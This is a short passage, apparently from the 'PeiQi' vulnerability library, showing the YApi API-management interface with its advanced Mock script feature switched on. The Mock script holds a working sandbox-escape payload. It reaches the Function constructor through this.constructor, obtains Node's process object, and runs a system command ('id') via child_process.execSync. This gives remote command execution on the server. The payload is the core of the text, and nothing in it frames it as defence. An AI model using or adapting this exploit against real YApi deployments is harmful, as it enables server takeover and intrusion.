 接 口 动 态 数据管理 设 置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
1
1_copy
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本:
1 const sandbox = this; // 获取Context
2 const ObjectConstructor = this.constructor; // 获取 Object 对象构造函数
3 const FunctionConstructor = ObjectConstructor.constructor; // 获取 Function 对象构造函数
4 const myfun = FunctionConstructor('return process'); // 构造一个函数，返回process全局变量
5 const process = myfun();
i 6 mockJson = process.mainModule.require("child_process").execSync("id").toString()
PeiQi 文库